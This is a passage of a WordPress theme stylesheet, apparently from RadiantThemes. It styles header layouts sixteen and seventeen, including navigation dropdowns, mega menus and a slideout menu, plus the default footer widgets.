    top: 0;
    width: 26px;
    height: 30px;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
    text-align: center;
    font-size: 18px;
    color: #000;
    line-height: 30px;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
    color: inherit;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
    width: 200px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}

.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    font-size: 12px;
    color: #fff;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav {
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 35px;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
    position: absolute;
    bottom: 2px;
    left: -10px;
    z-index: 0;
    content: " ";
    width: 0;
    height: 4px;
    border-radius: 10px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
    width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 5px;
    padding-bottom: 7px;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
    border-radius: 4px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    float: right;
    margin-left: 7px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 5px;
    padding-bottom: 7px;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -5px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-sixteen .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body.admin-bar .wraper_header.style-sixteen .wraper_header_main {
    top: 0;
}

body.admin-bar .wraper_header.style-sixteen .is-sticky .wraper_header_main {
    top: 32px !important;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {

    /* wraper_header_main */
    .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
        margin-right: 30px;
    }
}

/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Seventeen
--------------------------------------------------------------*/
/* wraper_header */
.wraper_header.style-seventeen {
    position: absolute;
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
}

.wraper_header.style-seventeen .wraper_header_main {
    width: 100%;
    overflow: hidden;
}

.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-seventeen .wraper_header_main > .container {
    padding-top: 25px;
    padding-bottom: 25px;
}

.wraper_header.style-seventeen .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-seventeen .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-seventeen .wraper_header_main .header_main .brand-logo img {
    max-width: 110px;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu {
    width: 45px;
    height: 45px;
    float: right;
    margin-top: 0;
    padding: 12px 10px 0 10px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
    transition-property: all;
    transition-duration: 0.4s;
    transition-timing-function: ease-in-out;
    transition-delay: 0s;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line {
    height: 2px;
    float: right;
    margin-bottom: 7px;
    background-color: #fff;
    transition-property: all;
    transition-duration: 0.4s;
    transition-timing-function: ease-in-out;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(1) {
    width: 100%;
    transition-delay: 0s;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(2) {
    width: 75%;
    transition-delay: 0.3s;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(3) {
    width: 50%;
    transition-delay: 0.6s;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu:hover > .header-slideout-menu-line:nth-child(1) {
    width: 50%;
}

.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu:hover > .header-slideout-menu-line:nth-child(2) {
    width: 100%;
}

.wraper_header.style-seventeen .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body[data-header-style=header-style-seventeen] {
    /* wraper_slideout_menu */
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu {
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 999;
    width: 100%;
    max-width: 500px;
    overflow: auto;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay {
    position: relative;
    height: 100%;
    display: flex;
    align-items: center;
    padding: 25px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 20px;
    text-align: center;
    cursor: pointer;
    font-size: 25px;
    color: #fff;
    line-height: 1;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu {
    width: 100%;
    /* NAV */
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav {
    visibility: unset !important;
    text-align: left;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    margin-bottom: 20px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li {
    padding-left: 30px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:before {
    position: absolute;
    top: calc(50% - 1px);
    left: 0;
    right: 0;
    content: " ";
    z-index: 0;
    width: 0;
    height: 2px;
    background-color: rgba(255, 255, 255, 0.15);
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li:hover:before {
    width: 100%;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    color: inherit;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
    display: none;
    margin-top: 15px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    margin-bottom: 15px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    display: block;
    font-weight: 400;
    font-size: 15px;
    line-height: 23px;
    opacity: 0.85;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
    padding-left: 35px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
    padding-left: 45px;
}

body[data-header-style=header-style-seventeen] .wraper_slideout_menu > .slideout-menu-overlay > .slideout-menu > .slideout-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 55px;
}

body[data-header-style=header-style-seventeen].slideout-menu-active .wraper_slideout_menu {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer Style Default
--------------------------------------------------------------*/
.wraper_footer.style-default {
    /* wraper_footer_main */
    /* wraper_footer_copyright */
}

.wraper_footer.style-default .wraper_footer_main {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.wraper_footer.style-default .wraper_footer_main > .container {
    padding-top: 60px;
    padding-bottom: 25px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item {
    margin-bottom: 40px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget {
    margin-bottom: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .widget-title {
    margin-bottom: 25px;
    font-weight: 600;
    font-size: 22px;
    color: #fff;
    line-height: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .widget-title a {
    color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget p {
    margin-bottom: 20px;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget {
    margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li {
    position: relative;
    margin-bottom: 15px;
    padding-left: 30px;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li:before {
    position: absolute;
    top: 4px;
    z-index: 0;
    font-family: 'FontAwesome';
    font-size: 18px;
    line-height: 18px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.address:before {
    content: "\f041";
    left: 4px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.phone:before {
    content: "\f095";
    left: 2px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li.email:before {
    content: "\f003";
    left: 0;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li strong {
    display: block;
    text-transform: uppercase;
    color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget ul.rt-contact-widget li a {
    color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_media_image {
    margin-bottom: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul {
    margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 18px;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 28px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_nav_menu ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_entries ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_recent_comments ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_product_categories ul li:before,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_rss ul li:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "\f0da";
    font-family: "FontAwesome";
    font-size: 80%;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_categories ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_pages ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_archive ul li a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_meta ul li a,
